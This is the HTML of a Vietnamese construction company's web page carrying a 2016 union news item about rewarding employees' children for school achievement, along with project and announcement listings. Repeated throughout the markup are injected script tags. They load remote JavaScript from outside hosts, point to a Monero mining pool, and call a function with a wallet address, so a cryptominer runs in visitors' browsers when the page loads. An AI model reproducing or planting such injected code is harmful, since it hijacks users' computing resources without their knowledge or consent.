

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xaylapangiang.com/article/details/206
body_size: 36313
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en"> <!--<![endif]-->

<head>

	<!-- Your Basic Site Informations -->
	<title>CÔNG TY CỔ PHẦN XÂY LẮP AN GIANG</title>
	<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
    <meta name="description" content="CÔNG TY CỔ PHẦN XÂY LẮP AN GIANG" />
    <meta name="keywords" content="Xây dựng công trình dân dụng; công nghiệp; giao thông; cấp thoát nước; trang trí nội thất; sản xuất vật liệu xây dựng; kinh doanh vật liệu xây dựng; kinh doanh bất động sản; dịch vụ nhà đất; khai thác cát; chế biến gỗ; vận tải hàng hóa; kinh doanh xăng dầu; than; khai thác chế biến khoáng sản; sản xuất kinh doanh bao bì; tư vấn thiết kế xây dựng, khoan khảo sát địa chất; san lấp mặt bằng; mua bán thiết bị máy công nghiệp; xây dựng; lắp đặt tượng đài, tranh hoành tráng; sửa chửa, đóng mới sà lan, tàu kéo; thi công công trình thủy lợi, gia công thiết bị cơ khí, sữa chữa ô tô" />
    
    <!-- Mobile Specific Meta -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    
    <!-- Stylesheets -->
    <link rel="stylesheet" href="/Content/assets/css/bootstrap.min.css">
    <link rel="stylesheet" href="/Content/assets/css/bootstrap-responsive.min.css">
    <link rel="stylesheet" href="/Content/assets/css/flexslider.css">
    <link rel="stylesheet" href="/Content/assets/css/prettyPhoto.css">
    <link rel="stylesheet" href="/Content/assets/css/style.css">
    <link rel="stylesheet" href="/Content/assets/css/theme-layout.css">
    <link rel="stylesheet" type="text/css" href="//cdn.datatables.net/plug-ins/1.10.6/integration/bootstrap/3/dataTables.bootstrap.css">
<!--    <link href='http://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
    <link href='http://fonts.googleapis.com/css?family=Bitter' rel='stylesheet' type='text/css'>
    <link href='http://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>-->
    
    <noscript><link rel="stylesheet" href="css/no-js.css"></noscript> <!-- If JavaScript Disabled -->
    
    <!--[if lt IE 9]>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    
    <!-- Favicons -->
	<link rel="shortcut icon" href="/Content/assets/images/favicon.png">
	<link rel="apple-touch-icon" href="/Content/assets/images/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/Content/assets/images/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/Content/assets/images/apple-touch-icon-114x114.png">
    
    <!-- JavaScript -->
    <script type="text/javascript" src="/Content/assets/js/jquery-1.8.3.min.js"></script>
    <script type='text/javascript' src="/Content/assets/js/bootstrap.min.js"></script>
    <script type='text/javascript' src="/Scripts/jquery.unobtrusive-ajax.min.js"></script>
    <script type='text/javascript' src='/Content/assets/js/jquery.easing.js'></script>
    <script type='text/javascript' src='/Content/assets/js/jquery.flexslider-min.js'></script>
    <script type='text/javascript' src='/Content/assets/js/jquery.fitvids.min.js'></script>
    <script type='text/javascript' src='/Content/assets/js/jquery.lazyload.mini.js'></script>
    <script type='text/javascript' src='/Content/assets/js/jquery.prettyPhoto.js'></script>
    <script type='text/javascript' src='/Content/assets/js/jquery.placeholder.min.js'></script>
    <script type='text/javascript' src='/Content/assets/js/jquery.jticker.js'></script>
    <script type='text/javascript' src='/Content/assets/js/jquery.mobilemenu.js'></script>
    <script type='text/javascript' src='/Content/assets/js/jquery.isotope.min.js'></script>
    <script type='text/javascript' src='/Content/assets/js/jquery.hoverdir.js'></script>
    <script type='text/javascript' src='/Content/assets/js/modernizr.custom.js'></script>
    <script type="text/javascript" src="/Content/assets/js/carousel.js"></script>
    <script type="text/javascript" src="/Content/assets/js/main.js"></script>
    <script type="text/javascript" src="/Content/assets/js/jqueryEasing.js"></script>
    <script type="text/javascript" src="/Content/assets/js/scroll.js"></script>
    <script type="text/javascript" src="//cdn.datatables.net/1.10.6/js/jquery.dataTables.min.js"></script>
    <script type="text/javascript" src="//cdn.datatables.net/plug-ins/1.10.6/integration/bootstrap/3/dataTables.bootstrap.js"></script>
    <script type="text/javascript" charset="utf-8">
        $(document).ready(function () {
            //$('#vanban-table').dataTable();
            $('.pull-left div').removeClass('fluid-width-video-wrapper').css('padding-top', '0px');
            $('.pull-left embed').css('width', '700px');
        });
		</script>
</head>

<body>
    <div class="main">
    <div class="adv">
            <a title="Acifa" target='_blank'><img border='0' src='/Upload/image/05-2015/11052015_084948.png' width='180'/></a>
    <a title="Acera" target='_blank'><img border='0' src='/Upload/image/05-2015/11052015_084532.png' width='180'/></a>
    <a title="Gạch LX" target='_blank'><img border='0' src='/Upload/image/05-2015/12052015_041720.png' width='180'/></a>
    <a title="Gạch AG" target='_blank'><img border='0' src='/Upload/image/05-2015/12052015_042118.png' width='180'/></a>




		</div>
 <div class="theme-layout"> <!-- Stretched/Boxed Layout --> 
 <div class="container">
   <header id="header" class="clearfix">
   <div id="image-banner">
       <img src="/Content/Images/banner.jpg" />
   </div>
   <!-- Logo -->
   <div id="flash-banner" class="pull-left">
    <img src="http://xaylapangiang.com/Content/Images/wide-banner.png">
   </div>
   
   <!-- Ads -->
   <div class="ads pull-right">
       <ul>
           <li style="display:inline;padding-left:10px;">
               <a href="/">Trang chủ |</a>
           </li>
           <li style="display:inline;padding-left:10px;">
               <a href="/home/sitemap">SiteMap |</a>
           </li>
           <li style="display:inline;padding-left:10px;">
               <a href="/contact">Liên hệ</a>
           </li>
       </ul>
    <!-- Search Form -->
   <form name="form-search" method="post" action="/article/search" class="form-search pull-right">
    <input type="text" name="search" required placeholder="Tìm kiếm...." class="input-icon input-icon-search" />
   </form>
    
   </div>
   
  </header> <!-- End Header -->
  
  
   <div>
    <nav id='main-navigation' class='clearfix'><ul><li class='homepage'><a href='/' id='98'>Trang chủ</a></li><li><a href="/Static" id="34">Giới thiệu</a><ul class='sub-menu'><li><a href="/Static/List/69">Ch&#237;nh S&#225;ch v&#224; Quy Định Chung</a></li><li><a href="/Static/List/4">Th&#224;nh t&#237;ch</a></li><li><a href="/Static/List/5">Sứ mệnh</a></li><li><a href="/Static/List/32">Tầm nh&#236;n</a></li><li><a href="/Static/List/35">Gi&#225; trị cốt l&#245;i</a></li><li><a href="/Static/List/33">Lịch sử h&#236;nh th&#224;nh</a></li><li><a href="/Static/List/3">Sơ đồ tổ chức</a></li><li><a href="/Static/List/27">Th&#224;nh vi&#234;n</a></li></ul></li><li><a href="/Product" id="8">Sản phẩm</a><ul class='sub-menu'><li><a href="/Product/List/9">Xi măng ACIFA</a></li><li><a href="/Product/List/10">Gạch men ACERA</a></li><li><a href="/Product/List/11">Gạch, ng&#243;i Tunnel</a></li><li><a href="/Product/List/31">Gạch Kh&#244;ng Nung</a></li><li><a href="/Product/List/13">Đ&#225; x&#226;y dựng</a></li><li><a href="/Product/List/15">Lưới, kẽm gai, tole</a></li><li><a href="/Product/List/16">Vật liệu x&#226;y dựng</a></li><li><a href="/Product/List/40">C&#225;t</a></li><li><a href="/Product/List/12">Bao PP</a></li><li><a href="/Product/List/29">B&#234; t&#244;ng</a></li><li><a href="/Product/List/17">Xăng dầu</a></li></ul></li><li><a href="/Service" id="36">Dịch vụ</a><ul class='sub-menu'><li><a href="/Service/List/73">Ph&#242;ng th&#237; nghiệm Vật liệu v&#224; cấu kiện x&#226;y dựng</a></li><li><a href="/Service/List/71">Cảng Thủy Nội Địa Nh&#224; M&#225;y Xi Măng</a></li><li><a href="/Service/List/37">Vận tải đường s&#244;ng</a></li><li><a href="/Service/List/39">Đ&#243;ng mới, sửa chữa s&#224; lan</a></li><li><a href="/Service/List/41">Tư vấn thiết kế</a></li></ul></li><li><a href="/Project" id="21">Dự &#225;n</a><ul class='sub-menu'><li><a href="/Project/List/42">Dự &#225;n nội bộ</a></li><li><a href="/Project/List/45">Dự &#225;n b&#234;n ngo&#224;i</a></li></ul></li><li><a href="/Info" id="50">Th&#244;ng tin c&#244;ng bố</a><ul class='sub-menu'><li><a href="/Info/List/51">Điều lệ</a></li><li><a href="/Info/List/72">Cổ phần</a></li><li><a href="/Info/List/59">Hoạt động</a></li><li><a href="/Info/List/52">T&#224;i ch&#237;nh</a></li><li><a href="/Info/List/61">Chiến lược</a></li><li><a href="/Info/List/55">Kế hoạch SXKD</a></li><li><a href="/Info/List/62">Kế hoạch đổi mới</a></li><li><a href="/Info/List/57">Đ&#225;nh gi&#225; hiệu quả</a></li><li><a href="/Info/List/58">Lương, thưởng ban điều h&#224;nh</a></li><li><a href="/Info/List/60">B&#225;o c&#225;o bất thường</a></li><li><a href="/Info/List/74">T&#224;i ch&#237;nh C&#244;ng đo&#224;n</a></li><li><a href="/Info/List/75">T&#224;i nguy&#234;n M&#244;i Trường</a></li></ul></li><li><a href="/Article" id="18">Tin tức</a><ul class='sub-menu'><li><a href="/Article/List/20">Th&#244;ng b&#225;o</a></li><li><a href="/Article/List/19">Tin hoạt động</a><ul class='sub-menu'><li><a href="/Article/List/64">Kỷ yếu</a></li><li><a href="/Article/List/65">Hội thi t&#236;m hiểu 40 năm th&#224;nh lập</a></li><li><a href="/Article/List/66">Văn h&#243;a-Thể thao</a></li><li><a href="/Article/List/67">Tiến độ </a></li><li><a href="/Article/List/68">T&#224;i liệu tham khảo</a></li></ul></li><li><a href="/Article/List/26">Tin đo&#224;n thể</a></li></ul></li><li><a href="/Album" id="23">Album ảnh</a></li><li><a href="/Video" id="24">Video Clips</a></li><li><a href="/Document" id="25">Văn bản</a></li><li><a href="/Recruit" id="49">Tuyển dụng</a></li><li><a href='/contact' id='99'>Liên hệ</a></li></ul></nav>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

</div>
<!-- End Main-Navigation -->
     
   
  <!--<div class="headlines clearfix">
   <span class="base">XL<i>AG</i></span>
   <div class="text-rotator">
    <div><a href="single_post.html" title="">Thứ tư, ngày 27 tháng 8 năm 2014</a></div>
   </div>
  </div>--> <!-- End Headlines -->
  
  <div class="row-fluid">
  
    




<div id="main" class="span9 single single-post image-preloader">
<div class="row-fluid margin-top20">
<div class="breadcrumb clearfix">
      <span class="base">Danh mục</span>
      <p><a href="/">Trang chủ</a>&nbsp;&nbsp;&rarr;&nbsp;&nbsp;<a href="/Article" id="18">Tin tức</a>


    &nbsp;&nbsp;&rarr;&nbsp;&nbsp;
<a href="/Article/List/26">Tin đo&#224;n thể</a>


</p>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

     </div> <!-- End Breadcrumb -->
    
       <h4>Khen thưởng con CB.CNVLĐ C&#244;ng ty đạt Học sinh Giỏi năm học 2015-2016</h4>
       <p class="meta">Đăng bởi: user - Lúc: 25/06/2016 03:58&nbsp;&nbsp;|&nbsp;&nbsp;Danh mục: <a href="/article/list/26" title="View all posts in Technology">Tin đo&#224;n thể</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="#comments" title="View all comments">0 bình luận</a></p>
     
     
      <p class="MsoNormal" style="text-align:justify;">	&nbsp;&nbsp;&nbsp;&nbsp;Hưởng ứng Tháng hành động Vì trẻ em, hoạt động kỷ niệm ngày Gia đình Việt Nam 28-6, sáng 25-6, Công đoàn cơ sở Công ty TNHH MTV Xây Lắp An Giang tổ chức tuyên dương khen thưởng, các cháu là con CB.CNVLĐ Công ty đạt thành tích “Học sinh giỏi” năm học 2015-2016 và phát động thi đua năm học mới. Tham dự có hơn 100 cháu tiêu biểu đại diện cho 379 cháu là các con CB.CNVLĐ Công ty đạt thành tích “Học sinh giỏi”. Trong đó có 5 cháu là học sinh giỏi cấp Thành Phố và 37 cháu là học sinh giỏi 5 năm liền, với tổng số tiền là 116,9 triệu đồng.</p><p class="MsoNormal" style="text-align:center;">	<img src="/Upload/image/06-2016/29062016_040121.jpg" alt="" width="620" height="345" title="" align="" /></p><p class="MsoNormal" style="text-align:center;">	<img src="/Upload/image/06-2016/29062016_040311.jpg" alt="" width="310" height="222" title="" align="" /><img src="/Upload/image/06-2016/29062016_040046.jpg" alt="" width="310" height="221" title="" align="" /></p><p class="MsoNormal" style="text-align:center;">	<img src="/Upload/image/06-2016/29062016_040411.jpg" alt="" width="620" height="443" title="" align="" /></p><p class="MsoNormal" style="text-align:center;">	<br /></p>
     
     <div class="sep-border"></div> <!-- Separator -->
     
     <div class="related-posts margin-bottom20">
      <h3>Bài viết liên quan  </h3>
     
      <ul class="list-arrow-bold">
              <li>
                  <a href="/article/details/1416">Lễ họp mặt Kỷ niệm 115 năm Ng&#224;y Quốc tế phụ nữ (8/3/1910 - 8/3/2025) v&#224; 1985 năm Khởi nghĩa Hai B&#224; Trưng v&#224; Ng&#224;y Quốc tế hạnh ph&#250;c 20/3</a>&nbsp;&nbsp;<i>(08/03/2025)</i>
              </li>
              <li>
                  <a href="/article/details/399">Khen thưởng con CB.CNVLĐ C&#244;ng ty đạt Học sinh Giỏi năm học 2023-2024</a>&nbsp;&nbsp;<i>(22/06/2024)</i>
              </li>
              <li>
                  <a href="/article/details/381">C&#244;ng đo&#224;n cơ sở C&#244;ng ty cổ phần X&#226;y lắp An Giang tổ chức Hội thi Tay nghề C&#244;ng nh&#226;n x&#226;y dựng năm 2024</a>&nbsp;&nbsp;<i>(22/04/2024)</i>
              </li>
              <li>
                  <a href="/article/details/374">Đo&#224;n l&#227;nh đạo tỉnh An Giang thăm ch&#250;c Tết Gi&#225;p Th&#236;n 2024</a>&nbsp;&nbsp;<i>(31/01/2024)</i>
              </li>
              <li>
                  <a href="/article/details/373">Đo&#224;n Th&#224;nh Ủy th&#224;nh phố Long Xuy&#234;n ch&#250;c Tết Gi&#225;p Th&#236;n 2024</a>&nbsp;&nbsp;<i>(18/01/2024)</i>
              </li>
      </ul>
     
     </div> <!-- End Related-Posts -->
    </div> <!-- End Row-Fluid -->
</div><!-- End Main -->
  
   <div id="sidebar" class="span3">
    
       <div class="widget clearfix">
     <div class="best-video">
    
      <div class="header">
       <h4>Giới thiệu</h4>
      </div>
    <div class="content">
       
<div class="content">
       <!--<p><a href="#" title="View permalink Devil May Cry Launch Trailer">Aenean dictum pharetra nibh, sodales luctus felis aliquet at. Nulla vulputate venenatis orci [..]</a></p>-->
       <figure><iframe height="240" src="https://www.youtube.com/embed/Cz8knPVilZk" frameborder="0" allowfullscreen></iframe></figure>       







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

      </div>

      </div>
      
     
     </div>
    </div> <!-- End Widget -->

       <div class="widget clearfix">
     <div class="enews-tab">
    
      <!-- Tab Menu -->
      <ul class="nav nav-tabs" id="enewsTabs">
       <li class="active"><a href="#tab-populars" data-toggle="tab">Dự án</a></li>
       <li><a href="#tab-recents" data-toggle="tab">Thông báo</a></li>
       <li><a href="#tab-comments" data-toggle="tab">Văn bản</a></li>
      </ul>
 
      <div class="tab-content">
       <div class="tab-pane active" id="tab-populars">
               <div class="item">
         <figure class="pull-left"><img src="/Upload/image/09-2015/07092015_082159_s.jpg" alt="Khởi c&#244;ng n&#226;ng cấp, mở rộng Tỉnh lộ 943" /></figure>
         <div class="pull-right content">
          <h4><a href="/project/details/160" title="Khởi c&#244;ng n&#226;ng cấp, mở rộng Tỉnh lộ 943">Khởi c&#244;ng n&#226;ng cấp, mở rộng Tỉnh lộ 943</a></h4>
          <p class="meta">02/09/2015&nbsp;&nbsp;|&nbsp;&nbsp;0 phản hồi</p>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

         </div>
        </div>
        <div class="item">
         <figure class="pull-left"><img src="/Upload/image/06-2015/12062015_042031_s.jpg" alt="Nh&#224; m&#225;y rau quả B&#236;nh Long" /></figure>
         <div class="pull-right content">
          <h4><a href="/project/details/111" title="Nh&#224; m&#225;y rau quả B&#236;nh Long">Nh&#224; m&#225;y rau quả B&#236;nh Long</a></h4>
          <p class="meta">22/04/2015&nbsp;&nbsp;|&nbsp;&nbsp;0 phản hồi</p>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

         </div>
        </div>
        <div class="item">
         <figure class="pull-left"><img src="/Upload/image/06-2015/13062015_083825_s.jpg" alt="Nh&#224; ở x&#227; hội – Khu D&#226;n Cư T&#226;y Đại Học An Giang" /></figure>
         <div class="pull-right content">
          <h4><a href="/project/details/43" title="Nh&#224; ở x&#227; hội – Khu D&#226;n Cư T&#226;y Đại Học An Giang">Nh&#224; ở x&#227; hội – Khu D&#226;n Cư T&#226;y Đại Học An Giang</a></h4>
          <p class="meta">21/04/2015&nbsp;&nbsp;|&nbsp;&nbsp;0 phản hồi</p>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

         </div>
        </div>
        <div class="item">
         <figure class="pull-left"><img src="/Upload/image/04-2015/19042015_101754_s.jpg" alt="Ủy Ban B&#236;nh Thạnh" /></figure>
         <div class="pull-right content">
          <h4><a href="/project/details/40" title="Ủy Ban B&#236;nh Thạnh">Ủy Ban B&#236;nh Thạnh</a></h4>
          <p class="meta">19/04/2015&nbsp;&nbsp;|&nbsp;&nbsp;0 phản hồi</p>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

         </div>
        </div>
        <div class="item">
         <figure class="pull-left"><img src="/Upload/image/04-2015/19042015_101659_s.jpg" alt="Trường THPT Nguyễn Trường Tộ" /></figure>
         <div class="pull-right content">
          <h4><a href="/project/details/39" title="Trường THPT Nguyễn Trường Tộ">Trường THPT Nguyễn Trường Tộ</a></h4>
          <p class="meta">19/04/2015&nbsp;&nbsp;|&nbsp;&nbsp;0 phản hồi</p>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

         </div>
        </div>

       
       </div> <!-- End Thong Bao -->
      
       <div class="tab-pane" id="tab-recents">
               <div class="item">
         
         <div class="pull-right content">
          <h4><img src="/Content/assets/images/newicon_animation.gif" /><a href="/article/details/1434" title="C&#244;ng bố mở b&#225;n, cho thu&#234; nh&#224; ở x&#227; hội -  Khu d&#226;n cư T&#226;y Đại học">C&#244;ng bố mở b&#225;n, cho thu&#234; nh&#224; ở x&#227; hội -  Khu d&#226;n cư T&#226;y Đại học</a></h4>
          <p class="meta">08/12/2025&nbsp;&nbsp;|&nbsp;&nbsp;0 phản hồi</p>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

         </div>
        </div>
        <div class="item">
         
         <div class="pull-right content">
          <h4><img src="/Content/assets/images/newicon_animation.gif" /><a href="/article/details/395" title="Thư mời tham gia dịch vụ tư vấn tho&#225;i vốn nh&#224; nước">Thư mời tham gia dịch vụ tư vấn tho&#225;i vốn nh&#224; nước</a></h4>
          <p class="meta">03/06/2024&nbsp;&nbsp;|&nbsp;&nbsp;0 phản hồi</p>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

         </div>
        </div>
        <div class="item">
         
         <div class="pull-right content">
          <h4><img src="/Content/assets/images/newicon_animation.gif" /><a href="/article/details/182" title="Hội nghị Tổng kết năm 2015 v&#224; Hội nghị Kh&#225;ch h&#224;ng năm 2016 ">Hội nghị Tổng kết năm 2015 v&#224; Hội nghị Kh&#225;ch h&#224;ng năm 2016 </a></h4>
          <p class="meta">04/01/2016&nbsp;&nbsp;|&nbsp;&nbsp;0 phản hồi</p>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

         </div>
        </div>
        <div class="item">
         
         <div class="pull-right content">
          <h4><img src="/Content/assets/images/newicon_animation.gif" /><a href="/article/details/135" title="Hội nghị đại biểu giữa nhiệm kỳ C&#244;ng đo&#224;n cơ sở C&#244;ng ty TNHH MTV X&#226;y Lắp An Giang nhi&#234;̣m kỳ 2012-2017">Hội nghị đại biểu giữa nhiệm kỳ C&#244;ng đo&#224;n cơ sở C&#244;ng ty TNHH MTV X&#226;y Lắp An Giang nhi&#234;̣m kỳ 2012-2017</a></h4>
          <p class="meta">20/05/2015&nbsp;&nbsp;|&nbsp;&nbsp;0 phản hồi</p>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

         </div>
        </div>
        <div class="item">
         
         <div class="pull-right content">
          <h4><img src="/Content/assets/images/newicon_animation.gif" /><a href="/article/details/112" title="Đại bi&#234;̉u dự Đại h&#244;̣i đại biểu Đảng b&#244;̣ C&#244;ng ty l&#226;̀n thứ VII, nhi&#234;̣m kỳ 2015-2020">Đại bi&#234;̉u dự Đại h&#244;̣i đại biểu Đảng b&#244;̣ C&#244;ng ty l&#226;̀n thứ VII, nhi&#234;̣m kỳ 2015-2020</a></h4>
          <p class="meta">11/05/2015&nbsp;&nbsp;|&nbsp;&nbsp;0 phản hồi</p>







